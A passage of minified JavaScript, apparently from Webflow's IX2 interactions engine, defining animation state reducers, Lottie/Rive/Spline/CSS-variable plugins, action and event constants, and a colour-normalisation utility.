n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:c,IX2_PLAYBACK_REQUESTED:o,IX2_STOP_REQUESTED:d,IX2_CLEAR_REQUESTED:l}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[c]:{value:"preview"},[o]:{value:"playback"},[d]:{value:"stop"},[l]:{value:"clear"}}),f=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return T}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:c,IX2_SESSION_STARTED:o,IX2_TEST_FRAME_RENDERED:d,IX2_SESSION_STOPPED:l,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,t)=>{switch(t.type){case c:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case o:return(0,i.set)(e,"active",!0);case d:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case l:return I;case f:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case u:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,c=n.length,o=null;for(let e=0;e<c;e++){let{key:t,min:i,max:c}=n[e];if(a>=i&&a<=c){o=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:o})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return l},getPluginConfig:function(){return i},getPluginDestination:function(){return d},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,c=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},o=e=>e||{value:0},d=e=>({value:e.value}),l=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return l},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",c="--wf-rive-alignment",o=e=>document.querySelector(`[data-w-id="${e}"]`),d=()=>window.Webflow.require("rive"),l=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?o(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=d();if(!n)return;let o=n.getInstance(e),l=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function f(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||c in r){let t=e.layout,a=r[i]??t.fit,n=r[c]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===c)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case l.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case l.Number:{let a=t[e];null!=a&&(n.value=a);break}case l.Trigger:r[e]&&n.fire()}}}}}o?.rive?f(o.rive):n.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return d},getPluginDestination:function(){return f},getPluginDuration:function(){return l},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("spline"),o=(e,t)=>e.filter(e=>!t.includes(e)),d=(e,t)=>e.value[t],l=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=o(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},f=e=>e.value,u=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=c();if(!n)return;let i=n.getInstance(e),o=a.config.target.objectId,d=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let a=o&&e.findObjectById(o);if(!a)return;let{PLUGIN_SPLINE:n}=t;null!=n.positionX&&(a.position.x=n.positionX),null!=n.positionY&&(a.position.y=n.positionY),null!=n.positionZ&&(a.position.z=n.positionZ),null!=n.rotationX&&(a.rotation.x=n.rotationX),null!=n.rotationY&&(a.rotation.y=n.rotationY),null!=n.rotationZ&&(a.rotation.z=n.rotationZ),null!=n.scaleX&&(a.scale.x=n.scaleX),null!=n.scaleY&&(a.scale.y=n.scaleY),null!=n.scaleZ&&(a.scale.z=n.scaleZ)};i?d(i.spline):n.setLoadHandler(e,d)},E=()=>null},1407:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return r},getPluginConfig:function(){return o},getPluginDestination:function(){return s},getPluginDuration:function(){return d},getPluginOrigin:function(){return l},renderPlugin:function(){return u}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=a(380),o=(e,t)=>e.value[t],d=()=>null,l=(e,t)=>{if(e)return e;let a=t.config.value,n=t.config.target.objectId,i=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=a.size?{size:parseInt(i,10)}:"%"===a.unit||"-"===a.unit?{size:parseFloat(i)}:null!=a.red&&null!=a.green&&null!=a.blue?(0,c.normalizeColor)(i):void 0},s=e=>e.value,r=()=>null,f={color:{match:({red:e,green:t,blue:a,alpha:n})=>[e,t,a,n].every(e=>null!=e),getValue:({red:e,green:t,blue:a,alpha:n})=>`rgba(${e}, ${t}, ${a}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},t)=>"-"===t?e:`${e}${t}`}},u=(e,t,a)=>{let{target:{objectId:n},value:{unit:i}}=a.config,c=t.PLUGIN_VARIABLE,o=Object.values(f).find(e=>e.match(c,i));o&&document.documentElement.style.setProperty(n,o.getValue(c,i))},p=(e,t)=>{let a=t.config.target.objectId;document.documentElement.style.removeProperty(a)}},3690:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"pluginMethodMap",{enumerable:!0,get:function(){return r}});let n=a(7087),i=s(a(7377)),c=s(a(2866)),o=s(a(2570)),d=s(a(1407));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(l=function(e){return e?a:t})(e)}function s(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=l(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}let r=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...i}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...c}],[n.ActionTypeConsts.PLUGIN_RIVE,{...o}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...d}]])},8023:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return f},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return l},IX2_RAW_DATA_IMPORTED:function(){return i},IX2_SESSION_INITIALIZED:function(){return c},IX2_SESSION_STARTED:function(){return o},IX2_SESSION_STOPPED:function(){return d},IX2_STOP_REQUESTED:function(){return r},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="IX2_RAW_DATA_IMPORTED",c="IX2_SESSION_INITIALIZED",o="IX2_SESSION_STARTED",d="IX2_SESSION_STOPPED",l="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",r="IX2_STOP_REQUESTED",f="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ABSTRACT_NODE:function(){return et},AUTO:function(){return X},BACKGROUND:function(){return P},BACKGROUND_COLOR:function(){return G},BAR_DELIMITER:function(){return H},BORDER_COLOR:function(){return U},BOUNDARY_SELECTOR:function(){return l},CHILDREN:function(){return z},COLON_DELIMITER:function(){return j},COLOR:function(){return x},COMMA_DELIMITER:function(){return Y},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return r},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return f},DISPLAY:function(){return D},FILTER:function(){return w},FLEX:function(){return W},FONT_VARIATION_SETTINGS:function(){return k},HEIGHT:function(){return V},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return $},IX2_ID_DELIMITER:function(){return i},OPACITY:function(){return F},PARENT:function(){return q},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return ec},RENDER_STYLE:function(){return ei},RENDER_TRANSFORM:function(){return ea},ROTATE_X:function(){return h},ROTATE_Y:function(){return N},ROTATE_Z:function(){return R},SCALE_3D:function(){return S},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return _},SIBLINGS:function(){return K},SKEW:function(){return C},SKEW_X:function(){return A},SKEW_Y:function(){return M},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return c},WIDTH:function(){return B},WILL_CHANGE:function(){return Q},W_MOD_IX:function(){return d},W_MOD_JS:function(){return o}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="|",c="data-wf-page",o="w-mod-js",d="w-mod-ix",l=".w-dyn-item",s="xValue",r="yValue",f="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",_="scaleZ",S="scale3d",h="rotateX",N="rotateY",R="rotateZ",C="skew",A="skewX",M="skewY",F="opacity",w="filter",k="font-variation-settings",B="width",V="height",G="backgroundColor",P="background",U="borderColor",x="color",D="display",W="flex",Q="willChange",X="AUTO",Y=",",j=":",H="|",z="CHILDREN",$="IMMEDIATE_CHILDREN",K="SIBLINGS",q="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",et="ABSTRACT_NODE",ea="RENDER_TRANSFORM",en="RENDER_GENERAL",ei="RENDER_STYLE",ec="RENDER_PLUGIN"},262:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={ActionAppliesTo:function(){return c},ActionTypeConsts:function(){return i}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},c={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return o.ActionTypeConsts},IX2EngineActionTypes:function(){return d},IX2EngineConstants:function(){return l},QuickEffectIds:function(){return c.QuickEffectIds}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=s(a(1833),t),o=s(a(262),t);s(a(8704),t),s(a(3213),t);let d=f(a(8023)),l=f(a(2686));function s(e,t){return Object.keys(e).forEach(function(a){"default"===a||Object.prototype.hasOwnProperty.call(t,a)||Object.defineProperty(t,a,{enumerable:!0,get:function(){return e[a]}})}),e}function r(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(r=function(e){return e?a:t})(e)}function f(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=r(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},3213:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ReducedMotionTypes",{enumerable:!0,get:function(){return r}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:i,TRANSFORM_ROTATE:c,TRANSFORM_SKEW:o,STYLE_SIZE:d,STYLE_FILTER:l,STYLE_FONT_VARIATION:s}=a(262).ActionTypeConsts,r={[n]:!0,[i]:!0,[c]:!0,[o]:!0,[d]:!0,[l]:!0,[s]:!0}},1833:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={EventAppliesTo:function(){return c},EventBasedOn:function(){return o},EventContinuousMouseAxes:function(){return d},EventLimitAffectedElements:function(){return l},EventTypeConsts:function(){return i},QuickEffectDirectionConsts:function(){return r},QuickEffectIds:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},c={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},o={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},d={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},l={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},r={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"InteractionTypeConsts",{enumerable:!0,get:function(){return a}});let a={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"normalizeColor",{enumerable:!0,get:function(){return n}});let a={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let t,n,i,c=1,o=e.replace(/\s/g,"").toLowerCase(),d=("string"==typeof a[o]?a[o].toLowerCase():null)||o;if(d.startsWith("#")){let e=d.substring(1);3===e.length||4===e.length?(t=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),i=parseInt(e[2]+e[2],16),4===e.length&&(c=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(t=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),i=parseInt(e.substring(4,6),16),8===e.length&&(c=parseInt(e.substring(6,8),16)/255))}else if(d.startsWith("rgba")){let e=d.match(/rgba\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10),c=parseFloat(e[3])}else if(d.startsWith("rgb")){let e=d.match(/rgb\(([^)]+)\)/)[1].split(",");t=parseInt(e[0],10),n=parseInt(e[1],10),i=parseInt(e[2],10)}else if(d.startsWith("hsla")){let e,a,o,l=d.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(l[0]),r=parseFloat(l[1].replace("%",""))/100,f=parseFloat(l[2].replace("%",""))/100;c=parseFloat(l[3]);let u=(1-Math.abs(2*f-1))*r,p=u*(1-Math.abs(s/60%2-1)),E=f-u/2;s>=0&&s<60?(e=u,a=p,o=0):s>=60&&s<120?(e=p,a=u,o=0):s>=120&&s<180?(e=0,a=u,o=p):s>=180&&s<240?(e=0,a=p,o=u):s>=240&&s<300?(e=p,a=0,o=u):(e=u,a=0,o=p),t=Math.round((e+E)*255),n=Math.round((a+E)*255),i=Math.round((o+E)*255)}else if(d.startsWith("hsl")){let e,a,c,o=d.match(/hsl\(([^)]+)\)/)[1].split(","),l=parseFloat(o[0]),s=parseFloat(o[1].replace("%",""))/100,r=parseFloat(o[2].replace("%",""))/100,f=(1-Math.abs(2*r-1))*s,u=f*(1-Math.abs(l/60%2-1)),p=r-f/2;l>=0&&l<60?(e=f,a=u,c=0):l>=60&&l<120?(e=u,a=f,c=0):l>=120&&l<180?(e=0,a=f,c=u):l>=180&&l<240?(e=0,a=u,c=f):l>=240&&l<300?(e=u,a=0,c=f):(e=f,a=0,c=u),t=Math.round((e+p)*255),n=Math.round((a+p)*255),i=Math.round((c+p)*255)}if(Number.isNaN(t)||Number.isNaN(n)||Number.isNaN(i))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:t,green:n,blue:i,alpha:c}}},9468:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return c},IX2EasingUtils:function(){return d},IX2Easings:function(){return o},IX2ElementsReducer:function(){return l},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return r}};for(var i in n)Object.defineProperty(t,i,{enumerable:!0,get:n[i]});let c=u(a(2662)),o=u(a(8686)),d=u(a(3767)),l=u(a(5861)),s=u(a(1799)),r=u(a(4124));function f(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,a=new WeakMap;return(f=function(e){return e?a:t})(e)}function u(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var a=f(t);if(a&&a.has(e))return a.get(e);var n={__proto__:null},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var c in e)if("default"!==c&&Object.prototype.hasOwnProperty.call(e,c)){var o=i?Object.getOwnPropertyDescriptor(e,c):null;o&&(o.get||o.set)?Object.defineProperty(n,c,o):n[c]=e[c]}return n.default=e,a&&a.set(e,n),n}},2662:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var 